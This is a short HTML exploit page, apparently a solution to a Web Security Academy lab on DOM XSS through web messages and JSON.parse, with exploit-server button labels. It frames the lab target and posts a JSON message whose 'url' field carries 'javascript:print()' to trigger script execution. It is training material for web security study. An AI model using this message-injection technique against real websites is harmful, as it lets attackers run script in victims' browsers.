 Body:
<html>
<head>
<title>DOM XSS using web messages and JSON.parse</title>
</head>
<body>
<iframe src="https://0a94005203448cd4c073c3ae006d003c.web-security-academy.net/"
onload='this.contentWindow.postMessage("{\"type\":\"load-channel\", \"url\":\"javascript:print()\"}","*");'></iframe>
</body>
</html>
1 2
Store View exploit Deliver exploit to victim Access log